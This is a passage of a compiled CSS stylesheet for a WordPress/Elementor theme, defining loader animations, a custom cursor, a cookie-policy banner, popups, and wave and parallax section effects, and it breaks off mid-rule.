.pxl-curved-arrow.pxl-curved-arrow-bottom {
  bottom: -48px;
  transform: translate(-50%, 0) scaleY(-1);
}
.pxl-curved-arrow-inner-top, .pxl-curved-arrow-inner-bottom {
  height: 48px;
  position: absolute;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  -khtml-transform: translate(-50%, 0);
  -moz-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.pxl-curved-arrow-inner-top {
  top: 0;
  transform: translate(-50%, 0) scaleY(-1);
}
.pxl-curved-arrow-inner-bottom {
  bottom: 0;
}
.pxl-divider-border {
  position: absolute;
  top: 62px;
  left: 70px;
  right: 70px;
  bottom: 52px;
}
@media screen and (max-width: 1200px) {
  .pxl-divider-border {
    left: 15px;
    right: 15px;
  }
}
.pxl-divider-border .pxl-divider-border-top, .pxl-divider-border .pxl-divider-border-bottom {
  background-color: #fff;
  height: 12px;
  position: absolute;
  width: 100%;
}
@media screen and (max-width: 767px) {
  .pxl-divider-border .pxl-divider-border-top, .pxl-divider-border .pxl-divider-border-bottom {
    height: 8px;
  }
}
.pxl-divider-border .pxl-divider-border-top:before, .pxl-divider-border .pxl-divider-border-bottom:before, .pxl-divider-border .pxl-divider-border-top:after, .pxl-divider-border .pxl-divider-border-bottom:after {
  content: '';
  height: 94px;
  background-color: #fff;
  width: 12px;
  position: absolute;
}
@media screen and (max-width: 767px) {
  .pxl-divider-border .pxl-divider-border-top:before, .pxl-divider-border .pxl-divider-border-bottom:before, .pxl-divider-border .pxl-divider-border-top:after, .pxl-divider-border .pxl-divider-border-bottom:after {
    width: 8px;
  }
}
.pxl-divider-border .pxl-divider-border-top:before, .pxl-divider-border .pxl-divider-border-bottom:before {
  left: 0;
}
.pxl-divider-border .pxl-divider-border-top:after, .pxl-divider-border .pxl-divider-border-bottom:after {
  right: 0;
}
.pxl-divider-border .pxl-divider-border-top {
  top: 0;
}
.pxl-divider-border .pxl-divider-border-top:before, .pxl-divider-border .pxl-divider-border-top:after {
  top: 0;
}
.pxl-divider-border .pxl-divider-border-bottom {
  bottom: 0;
}
.pxl-divider-border .pxl-divider-border-bottom:before, .pxl-divider-border .pxl-divider-border-bottom:after {
  bottom: 0;
}
.pxl-row-particles {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}
@keyframes pxl_loader_digital1 {
  0% {
    left: 20%;
  }
  50% {
    left: 50%;
  }
  100% {
    left: 20%;
  }
}
@keyframes pxl_loader_digital2 {
  0% {
    left: 80%;
  }
  50% {
    left: 50%;
  }
  100% {
    left: 80%;
  }
}
@keyframes pxl_folding {
  0%, 10% {
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0;
  }
  25%, 75% {
    transform: perspective(140px) rotateX(0deg);
    opacity: 1;
  }
  90%, 100% {
    transform: perspective(140px) rotateY(180deg);
    opacity: 0;
  }
}
@keyframes pxl_loader_prixClipFix {
  0% {
    clip-path: polygon(50% 50%, 0 0, 0 0, 0 0, 0 0, 0 0);
  }
  25% {
    clip-path: polygon(50% 50%, 0 0, 100% 0, 100% 0, 100% 0, 100% 0);
  }
  50% {
    clip-path: polygon(50% 50%, 0 0, 100% 0, 100% 100%, 100% 100%, 100% 100%);
  }
  75% {
    clip-path: polygon(50% 50%, 0 0, 100% 0, 100% 100%, 0 100%, 0 100%);
  }
  100% {
    clip-path: polygon(50% 50%, 0 0, 100% 0, 100% 100%, 0 100%, 0 0);
  }
}
@keyframes pxl_loader_anim {
  0% {
    box-shadow: 20px -10px, 40px 10px, 60px 0px;
  }
  25% {
    box-shadow: 20px 0px, 40px 0px, 60px 10px;
  }
  50% {
    box-shadow: 20px 10px, 40px -10px, 60px 0px;
  }
  75% {
    box-shadow: 20px 0px, 40px 0px, 60px -10px;
  }
  100% {
    box-shadow: 20px -10px, 40px 10px, 60px 0px;
  }
}
@keyframes pxl_loaderFlash {
  0% {
    background-color: rgba(110, 66, 194, 0.28);
    box-shadow: 32px 0 rgba(110, 66, 194, 0.28), -32px 0 var(--primary-color);
  }
  50% {
    background-color: var(--primary-color);
    box-shadow: 32px 0 rgba(110, 66, 194, 0.28), -32px 0 rgba(110, 66, 194, 0.28);
  }
  100% {
    background-color: rgba(110, 66, 194, 0.28);
    box-shadow: 32px 0 var(--primary-color), -32px 0 rgba(110, 66, 194, 0.28);
  }
}
@keyframes pxl_animloader {
  50% {
    transform: scale(1) translate(-50%, -50%);
  }
}
@keyframes pxl_loader_photography {
  0% {
    left: 0;
    transform: translateX(-100%);
  }
  100% {
    left: 100%;
    transform: translateX(0%);
  }
}
@-webkit-keyframes pxl_site_loading {
  0% {
    -webkit-transform: translate(0) scaleX(0);
    transform: translate(0) scaleX(0);
  }
  30% {
    -webkit-transform: translate(0) scaleX(1);
    transform: translate(0) scaleX(1);
  }
  100%, 80% {
    -webkit-transform: translate(100%) scaleX(0);
    transform: translate(100%) scaleX(0);
  }
}
@keyframes pxl_site_loading {
  0% {
    -webkit-transform: translate(0) scaleX(0);
    transform: translate(0) scaleX(0);
  }
  30% {
    -webkit-transform: translate(0) scaleX(1);
    transform: translate(0) scaleX(1);
  }
  100%, 80% {
    -webkit-transform: translate(100%) scaleX(0);
    transform: translate(100%) scaleX(0);
  }
}
@-webkit-keyframes pxl_reveal {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  80% {
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
  }
  100% {
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
  }
}
@keyframes pxl_reveal {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  80% {
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
  }
  100% {
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
  }
}
@keyframes pxl_loader_rotate1 {
  0% {
    transform: rotateX(35deg) rotateY(-45deg) rotateZ(0deg);
  }
  100% {
    transform: rotateX(35deg) rotateY(-45deg) rotateZ(360deg);
  }
}
@keyframes pxl_loader_rotate2 {
  0% {
    transform: rotateX(50deg) rotateY(10deg) rotateZ(0deg);
  }
  100% {
    transform: rotateX(50deg) rotateY(10deg) rotateZ(360deg);
  }
}
@keyframes pxl_loader_rotate3 {
  /*  Site Loader */
  /*  Mouse Move Animation */
  0% {
    transform: rotateX(35deg) rotateY(55deg) rotateZ(0deg);
  }
  100% {
    transform: rotateX(35deg) rotateY(55deg) rotateZ(360deg);
  }
}
.pxl-cursor {
  visibility: hidden;
  position: fixed;
  pointer-events: none;
  z-index: 999999;
  display: flex;
  justify-content: center;
  align-items: center;
  -webkit-transition: transform 0.2s cubic-bezier(0.165, 0.84, 0.44, 1);
  -khtml-transition: transform 0.2s cubic-bezier(0.165, 0.84, 0.44, 1);
  -moz-transition: transform 0.2s cubic-bezier(0.165, 0.84, 0.44, 1);
  -ms-transition: transform 0.2s cubic-bezier(0.165, 0.84, 0.44, 1);
  -o-transition: transform 0.2s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.2s cubic-bezier(0.165, 0.84, 0.44, 1);
  pointer-events: none;
  top: 0;
  left: 0;
}
.pxl-cursor .pxl-cursor-wrapper {
  display: flex;
  justify-content: center;
  align-items: center;
  -webkit-transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  -khtml-transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  -moz-transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  -ms-transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  -o-transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.pxl-cursor .pxl-cursor--follower {
  position: absolute;
  background-color: transparent;
  border: 1px solid var(--primary-color);
  opacity: 1;
  border-radius: 100%;
  width: 30px;
  height: 30px;
  -webkit-transition: transform 0.3s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.3s cubic-bezier(0.165, 0.84, 0.44, 1), background-color 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);
  -khtml-transition: transform 0.3s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.3s cubic-bezier(0.165, 0.84, 0.44, 1), background-color 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);
  -moz-transition: transform 0.3s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.3s cubic-bezier(0.165, 0.84, 0.44, 1), background-color 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);
  -ms-transition: transform 0.3s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.3s cubic-bezier(0.165, 0.84, 0.44, 1), background-color 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);
  -o-transition: transform 0.3s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.3s cubic-bezier(0.165, 0.84, 0.44, 1), background-color 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.3s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.3s cubic-bezier(0.165, 0.84, 0.44, 1), background-color 0.1s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.pxl-cursor .pxl-cursor--follower:before {
  content: '';
  width: 6px;
  height: 6px;
  background-color: var(--secondary-color);
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  border-radius: 6px;
}
.pxl-cursor .pxl-cursor--label {
  position: absolute;
  display: flex;
  justify-content: center;
  align-items: center;
  color: white;
  font-size: 15px;
  transform: scale(0);
  will-change: transform, opacity;
  -webkit-transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  -khtml-transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  -moz-transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  -ms-transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  -o-transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
}
.pxl-cursor .pxl-cursor--drap {
  line-height: 87px;
  text-align: center;
  width: 87px;
  height: 87px;
  background-color: var(--secondary-color);
  font-size: 0px;
  -webkit-border-radius: 87px;
  -khtml-border-radius: 87px;
  -moz-border-radius: 87px;
  -ms-border-radius: 87px;
  -o-border-radius: 87px;
  border-radius: 87px;
  -webkit-transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  -khtml-transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  -moz-transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  -ms-transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  -o-transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
  transform: scale(0);
  will-change: transform, opacity;
  color: #fff;
}
.pxl-cursor .pxl-cursor--drap:before, .pxl-cursor .pxl-cursor--drap:after {
  content: "\f10b";
  font-family: "Caseicon";
  font-size: 10px;
  display: inline-flex;
}
.pxl-cursor .pxl-cursor--drap:before {
  -webkit-transform: scaleX(-1);
  -khtml-transform: scaleX(-1);
  -moz-transform: scaleX(-1);
  -ms-transform: scaleX(-1);
  -o-transform: scaleX(-1);
  transform: scaleX(-1);
}
.pxl-cursor .pxl-cursor--drap:after {
  margin-left: 10px;
}
.pxl-cursor .pxl-cursor--icon {
  position: absolute;
  display: flex;
  justify-content: center;
  align-items: center;
  color: white;
  transform: scale(0);
  will-change: transform, opacity;
  -webkit-transition: transform 500ms cubic-bezier(0.165, 0.84, 0.44, 1), opacity 500ms cubic-bezier(0.165, 0.84, 0.44, 1);
  -khtml-transition: transform 500ms cubic-bezier(0.165, 0.84, 0.44, 1), opacity 500ms cubic-bezier(0.165, 0.84, 0.44, 1);
  -moz-transition: transform 500ms cubic-bezier(0.165, 0.84, 0.44, 1), opacity 500ms cubic-bezier(0.165, 0.84, 0.44, 1);
  -ms-transition: transform 500ms cubic-bezier(0.165, 0.84, 0.44, 1), opacity 500ms cubic-bezier(0.165, 0.84, 0.44, 1);
  -o-transition: transform 500ms cubic-bezier(0.165, 0.84, 0.44, 1), opacity 500ms cubic-bezier(0.165, 0.84, 0.44, 1);
  transition: transform 500ms cubic-bezier(0.165, 0.84, 0.44, 1), opacity 500ms cubic-bezier(0.165, 0.84, 0.44, 1);
}
.pxl-cursor.is-enabled {
  visibility: visible;
}
.pxl-cursor.is-hidden .pxl-cursor-wrapper {
  transform: scale(0) !important;
}
.pxl-cursor.is-mouse-down .pxl-cursor-wrapper {
  transform: scale(0.8);
}
.pxl-cursor.is-active .pxl-cursor--follower {
  background-color: rgba(var(--primary-color-rgb),0.25);
  -webkit-transform: scale(3);
  -khtml-transform: scale(3);
  -moz-transform: scale(3);
  -ms-transform: scale(3);
  -o-transform: scale(3);
  transform: scale(3);
  border: none;
}
.pxl-cursor.is-active .pxl-cursor--follower:before {
  display: none;
}
.pxl-cursor.is-active.has-label .pxl-cursor--follower {
  background-color: var(--secondary-color);
  opacity: 1;
}
.pxl-cursor.is-active.has-drap .pxl-cursor--drap {
  transform: scale(1);
}
.pxl-cursor.is-active.has-label .pxl-cursor--label {
  transform: scale(1);
}
.pxl-cursor.is-active.has-icon .pxl-cursor--follower, .pxl-cursor.is-active.has-icon-left .pxl-cursor--follower, .pxl-cursor.is-active.has-icon-right .pxl-cursor--follower {
  background-color: black;
  opacity: 0.8;
}
.pxl-cursor.is-active.has-icon .pxl-cursor--icon {
  transform: scale(1);
}
.pxl-cursor.is-active.has-icon .pxl-cursor--icon:before {
  content: "\f10e";
  font-family: "Caseicon";
  font-size: 24px;
  color: #fff;
}
.pxl-cursor.is-active.has-icon-right .pxl-cursor--icon {
  transform: scale(1);
}
.pxl-cursor.is-active.has-icon-right .pxl-cursor--icon:before {
  content: "\f142";
  font-family: "Caseicon";
  font-size: 22px;
  color: #fff;
}
.pxl-cursor.is-active.has-icon-left .pxl-cursor--icon {
  transform: scale(1);
}
.pxl-cursor.is-active.has-icon-left .pxl-cursor--icon:before {
  content: "\f142";
  font-family: "Caseicon";
  font-size: 22px;
  color: #fff;
  transform: scaleX(-1);
}
.pxl-cursor.is-active.has-remove {
  opacity: 0;
}
.pxl-cursor.is-active-section .pxl-cursor--follower {
  opacity: 0;
  -webkit-transform: scale(0);
  -khtml-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.pxl-cursor.drap-style1 .pxl-cursor--drap {
  background-color: #fff;
  height: 135px;
  width: 135px;
  line-height: 135px;
  color: #000;
}
.pxl-cursor.drap-style1 .pxl-cursor--drap:before, .pxl-cursor.drap-style1 .pxl-cursor--drap:after {
  font-size: 12px;
}
.elementor-editor-active.page-template-default {
  /* Cookie Policy */
}
.elementor-editor-active.page-template-default #pxl-content-area {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.elementor-editor-active.page-template-default #pxl-sidebar-area {
  display: none;
}
.pxl-cookie-policy {
  position: fixed;
  bottom: 20px;
  left: 0;
  right: 0;
  margin: auto;
  max-width: 570px;
  background-color: #fff;
  -webkit-border-radius: 57px;
  -khtml-border-radius: 57px;
  -moz-border-radius: 57px;
  -ms-border-radius: 57px;
  -o-border-radius: 57px;
  border-radius: 57px;
  padding: 17px 58px 17px 24px;
  -webkit-box-shadow: 0 8px 8px rgba(29, 27, 76, 0.08);
  -khtml-box-shadow: 0 8px 8px rgba(29, 27, 76, 0.08);
  -moz-box-shadow: 0 8px 8px rgba(29, 27, 76, 0.08);
  -ms-box-shadow: 0 8px 8px rgba(29, 27, 76, 0.08);
  -o-box-shadow: 0 8px 8px rgba(29, 27, 76, 0.08);
  box-shadow: 0 8px 8px rgba(29, 27, 76, 0.08);
  font-size: 15px;
  color: #111013;
  z-index: 9999;
  display: flex;
  flex-wrap: nowrap;
  align-items: center;
  -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -khtml-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -moz-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -ms-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  opacity: 0;
  visibility: hidden;
  /* PXL Popup */
}
@media screen and (max-width: 767px) {
  .pxl-cookie-policy {
    max-width: 290px;
    padding-left: 25px;
    padding-right: 25px;
    -webkit-border-radius: 20px;
    -khtml-border-radius: 20px;
    -moz-border-radius: 20px;
    -ms-border-radius: 20px;
    -o-border-radius: 20px;
    border-radius: 20px;
    display: none;
  }
}
.pxl-cookie-policy a {
  font-weight: 700;
  text-decoration: underline;
  color: inherit;
  text-underline-offset: 2px;
  margin: 0 4px;
  white-space: nowrap;
}
.pxl-cookie-policy a:hover {
  text-decoration: none;
  color: var(--primary-color);
}
.pxl-cookie-policy .pxl-item--icon {
  min-width: 20px;
}
.pxl-cookie-policy .pxl-item--icon img {
  max-height: 20px;
}
.pxl-cookie-policy .pxl-item--close {
  position: absolute;
  top: 50%;
  right: 10px;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  border-width: 12px;
}
.pxl-cookie-policy .pxl-item--close:before, .pxl-cookie-policy .pxl-item--close:after {
  height: 1px;
}
@media screen and (max-width: 767px) {
  .pxl-cookie-policy .pxl-item--close {
    top: 10px;
    -webkit-transform: translate(0, 0%);
    -khtml-transform: translate(0, 0%);
    -moz-transform: translate(0, 0%);
    -ms-transform: translate(0, 0%);
    -o-transform: translate(0, 0%);
    transform: translate(0, 0%);
  }
}
.pxl-cookie-policy.pxl-active {
  opacity: 1;
  visibility: visible;
  bottom: 40px;
}
.pxl-cookie-policy.pxl-hidden {
  opacity: 0;
  visibility: hidden;
  bottom: 30px;
}
.pxl-popup--close.style2 {
  border: none;
  width: 24px;
  height: 24px;
  background-color: transparent;
}
.pxl-popup--close.style2:before, .pxl-popup--close.style2:after {
  background-color: #878787;
}
.pxl-popup {
  position: fixed;
  background-color: rgba(0, 0, 0, 0.43);
  z-index: 99991;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -khtml-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -moz-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -ms-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  opacity: 0;
  visibility: hidden;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  /* Section Overlay Image */
}
.pxl-popup .pxl-popup--content {
  width: 100%;
  -webkit-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -khtml-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -moz-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -ms-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  -o-transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
  transition: all 0.25s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.pxl-popup .pxl-popup--close {
  border-width: 8px;
}
.pxl-popup .pxl-popup--close:before, .pxl-popup .pxl-popup--close:after {
  background-color: #a7a7a7;
}
.pxl-popup .pxl-popup--close:hover:before, .pxl-popup .pxl-popup--close:hover:after {
  background-color: #111;
}
.pxl-popup.pxl-effect-zoom .pxl-popup--content {
  -webkit-transform: scale(0);
  -khtml-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.pxl-popup.pxl-effect-fade-slide .pxl-popup--content {
  -webkit-transform: translateY(-20px) perspective(600px) rotateX(14deg);
  -khtml-transform: translateY(-20px) perspective(600px) rotateX(14deg);
  -moz-transform: translateY(-20px) perspective(600px) rotateX(14deg);
  -ms-transform: translateY(-20px) perspective(600px) rotateX(14deg);
  -o-transform: translateY(-20px) perspective(600px) rotateX(14deg);
  transform: translateY(-20px) perspective(600px) rotateX(14deg);
}
.pxl-popup.pxl-active {
  opacity: 1;
  visibility: visible;
}
.pxl-popup.pxl-active.pxl-effect-zoom .pxl-popup--content {
  -webkit-transform: scale(1);
  -khtml-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.pxl-popup.pxl-active.pxl-effect-fade-slide .pxl-popup--content {
  -webkit-transform: translateY(0) perspective(600px) rotateX(0);
  -khtml-transform: translateY(0) perspective(600px) rotateX(0);
  -moz-transform: translateY(0) perspective(600px) rotateX(0);
  -ms-transform: translateY(0) perspective(600px) rotateX(0);
  -o-transform: translateY(0) perspective(600px) rotateX(0);
  transform: translateY(0) perspective(600px) rotateX(0);
}
.pxl-section-overlay-image {
  /* End Section Overlay Image */
}
.pxl-section-overlay-image .pxl-overlay--image {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
}
.pxl-section-overlay-image .pxl-overlay--image.pxl-overlay--imageLeft {
  right: auto;
}
.pxl-section-overlay-image .pxl-overlay--image.pxl-overlay--imageRight {
  right: 0;
  left: auto;
}
.pxl-section-overlay-image .pxl-overlay--image .bg-image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.pxl-section-overlay-image.pxl-custom--bgposition .pxl-overlay--image {
  right: 140px;
  left: 46%;
}
@media screen and (max-width: 1024px) {
  .pxl-section-overlay-image.pxl-custom--bgposition .pxl-overlay--image {
    display: none;
  }
}
.pxl-section-effect-images {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}
.pxl-section-effect-images .pxl-item--image {
  position: absolute;
}
body.rtl {
  /* Start Page Popup */
}
body.rtl .pxl-cursor.is-active.has-icon .pxl-cursor--icon:before {
  content: "\f111";
}
body.rtl .pxl-cursor.is-active.has-icon-right .pxl-cursor--icon:before {
  content: "\f110";
}
body.rtl .pxl-cookie-policy {
  padding-left: 58px;
  padding-right: 24px;
}
@media screen and (max-width: 767px) {
  body.rtl .pxl-cookie-policy {
    padding-left: 25px;
    padding-right: 25px;
  }
}
body.rtl .pxl-cookie-policy .pxl-item--close {
  right: auto;
  left: 10px;
}
.pxl-page-popup {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 9999;
  background-color: #fff;
  display: flex;
  flex-wrap: wrap;
  align-content: center;
  justify-content: center;
  padding: 60px 0;
  -webkit-transition: all 200ms linear 0ms;
  -khtml-transition: all 200ms linear 0ms;
  -moz-transition: all 200ms linear 0ms;
  -ms-transition: all 200ms linear 0ms;
  -o-transition: all 200ms linear 0ms;
  transition: all 200ms linear 0ms;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: scale(0.85);
  -khtml-transform: scale(0.85);
  -moz-transform: scale(0.85);
  -ms-transform: scale(0.85);
  -o-transform: scale(0.85);
  transform: scale(0.85);
}
.pxl-page-popup.active {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  -khtml-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.pxl-page-popup .pxl-popup--conent {
  overflow-x: hidden;
  overflow-y: scroll;
  max-height: 80vh;
}
.pxl-page-popup .pxl-popup--close {
  position: absolute;
  top: 30px;
  right: 30px;
}
.pxl-page-popup .pxl-popup--close .pxl-close {
  border-width: 0px;
}
@media screen and (max-width: 1400px) {
  .pxl-page-popup .pxl-popup--close {
    top: 20px;
    right: 20px;
  }
  .pxl-page-popup .pxl-popup--close .pxl-close {
    border-width: 3px;
  }
}
.admin-bar .pxl-page-popup {
  top: 32px;
  /* End Page Popup */
  /* Waves Animation */
}
@media screen and (max-width: 782px) {
  .admin-bar .pxl-page-popup {
    top: 46px;
  }
}
@media screen and (max-width: 600px) {
  .admin-bar .pxl-page-popup {
    top: 0;
  }
}
.pxl-section-waves1 {
  position: absolute;
  width: 100%;
  height: 140px;
  bottom: 0px;
}
@media screen and (max-width: 767px) {
  .pxl-section-waves1 {
    height: 80px;
  }
}
.pxl-wave-parallax > use {
  animation: pxl-move-forever 25s cubic-bezier(0.55, 0.5, 0.45, 0.5) infinite;
  fill: #ebeef6;
}
.pxl-wave-parallax > use:nth-child(1) {
  animation-delay: -2s;
  animation-duration: 7s;
  opacity: 0.5;
}
.pxl-wave-parallax > use:nth-child(2) {
  animation-delay: -3s;
  animation-duration: 10s;
  opacity: 0.4;
}
.pxl-wave-parallax > use:nth-child(3) {
  animation-delay: -4s;
  animation-duration: 13s;
  opacity: 0.3;
}
.pxl-wave-parallax > use:nth-child(4) {
  animation-delay: -5s;
  animation-duration: 20s;
}
@keyframes pxl-move-forever {
  0% {
    transform: translate3d(-90px, 0, 0);
  }
  100% {
    transform: translate3d(85px, 0, 0);
  }
}
@media (min-width: 768px) and (max-width: 1024px) {
  body:not(.elementor-editor-active) .elementor .elementor-hidden-tablet {
    position: absolute;
    visibility: hidden;
    opacity: 0;
    display: block !important;
    text-indent: -99999px;
  }
}
@media screen and (max-width: 767px) {
  /* Section Parallax */  body:not(.elementor-editor-active) .elementor .elementor-hidden-mobile {
    position: absolute;
    visibility: hidden;
    opacity: 0;
    display: block !important;
    text-indent: -99999px;
  }
}
.pxl-section-bg-parallax, .pxl-column-bg-parallax {
  background-repeat: no-repeat;
  background-size: cover;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  position: absolute;
}
body:not(.elementor-editor-active) .pxl-section-parallax-overflow > .elementor-background-overlay {
  z-index: 2;
}
body:not(.elementor-editor-active) .pxl-section-parallax-overflow > .elementor-background-overlay + .pxl-section-bg-parallax, body:not(.elementor-editor-active) .pxl-section-parallax-overflow > .elementor-background-overlay .pxl-column-bg-parallax {
  z-index: 1;
}
body:not(.elementor-editor-active) .pxl-section-parallax-overflow.elementor-top-section > .elementor-container {
  z-index: 3;
}
.pxl-section-parallax-overflow, .pxl-section-overflow-hidden {
  overflow: hidden !important;
}
.elementor-column.pxl-column-overflow-hidden-yes {
  overflow: hidden !important;
}
.pxl-zoom-point-true {
  z-index: 1;
}
.pxl-zoom-point-wrap {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
.pxl-zoom-point {
  width: 240px;
  height: 240px;
  position: absolute;
  z-index: -1;
  right: 0;
  top: -240px;
  margin: auto;
  left: 0;
}
.pxl-zoom-point .pxl-item--overlay {
  width: 100%;
  height: 100%;
  background-color: #151a25;
  z-index: -1;
  -webkit-border-radius: 240px;
  -khtml-border-radius: 240px;
  -moz-border-radius: 240px;
  -ms-border-radius: 240px;
  -o-border-radius: 240px;
  border-radius: 240px;
  -webkit-transition: all 0.25s cubic-bezier(0.3, 0.3, 0, 0.8);
  -khtml-transition: all 0.25s cubic-bezier(0.3, 0.3, 0, 0.8);
  -moz-transition: all 0.25s cubic-bezier(0.3, 0.3, 0, 0.8);
  -ms-transition: all 0.25s cubic-bezier(0.3, 0.3, 0, 0.8);
  -o-transition: all 0.25s cubic-bezier(0.3, 0.3, 0, 0.8);
  transition: all 0.25s cubic-bezier(0.3, 0.3, 0, 0.8);
}
@-webkit-keyframes pxl_bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
  }
}
@keyframes px_bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
.pxl-loader {
  background-color: #fff;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 999999;
}
.pxl-loader.is-loaded {
  opacity: 0;
  visibility: hidden;
}
.pxl-loader .pxl-loader-spinner {
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -khtml-transform: translate(0, -50%);
